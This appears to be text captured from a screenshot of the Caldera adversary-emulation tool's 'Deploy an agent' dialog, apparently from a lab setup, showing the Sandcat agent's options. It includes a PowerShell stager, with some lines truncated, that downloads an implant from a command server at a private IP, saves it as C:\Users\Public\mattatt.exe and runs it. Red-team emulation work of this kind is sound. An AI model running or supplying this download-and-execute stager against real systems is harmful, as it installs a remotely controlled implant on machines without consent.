 Deploy an agent
Agent
Sandcat | Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Platform
all linux windows darwin
app.contact.http http://192.168.56.103:8888
agents.implant_name mattatt
agent.extensions
windows psh
Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
$server="http://192.168.56.103:8888";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
$data=$wc.DownloadData($url);
get-process | ? {$_.modules.filename -like "C:\Users\Public\mattatt.exe"} | stop-
rm -force "C:\Users\Public\mattatt.exe" -ea ignore;
[io.file]::WriteAllBytes("C:\Users\Public\mattatt.exe",$data) | Out-Null;
Start-Process -FilePath C:\Users\Public\mattatt.exe -ArgumentList "-server $serve
Close